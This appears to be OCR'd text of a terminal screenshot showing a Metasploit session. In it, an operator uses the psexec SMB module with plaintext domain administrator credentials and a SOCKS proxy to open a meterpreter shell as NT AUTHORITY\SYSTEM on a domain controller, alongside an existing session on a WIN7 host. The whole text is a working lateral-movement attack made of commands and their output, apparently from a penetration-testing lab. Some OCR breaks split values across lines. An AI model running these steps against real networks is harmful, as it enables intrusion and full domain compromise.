 root@seventeen:/home/seventeen/Desktop
File Actions Edit View Help
msf6 > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.138.138
rhosts ⇒ 192.168.138.138
msf6 exploit(windows/smb/psexec) > set SMBDomain SUN
SMBDomain ⇒ SUN
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set SMBPass dc123.com
SMBPass ⇒ dc123.com
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/
bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set proxies socks5:127.0.0.1:108
0
proxies ⇒ socks5:127.0.0.1:1080
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN
as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a
command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Sending stage (175174 bytes) to 192.168.138.138
[*] Meterpreter session 2 opened (192.168.138.136:49229 → 192.168.
138.138:4444) at 2021-05-17 19:31:40 +0800
Y OFFENSIVE SECURITY
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Conn
ection
-- ---- ---- ----------- ----
------
1 meterpreter x86/windows SUN\Administrator @ WIN7 172.
16.72.130:4444 → 172.16.72.142:49215 (172.16.72.142)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DC 192.
168.138.136:49229 → 192.168.138.138:4444 (192.168.138.138)
msf6 exploit(windows/smb/psexec) >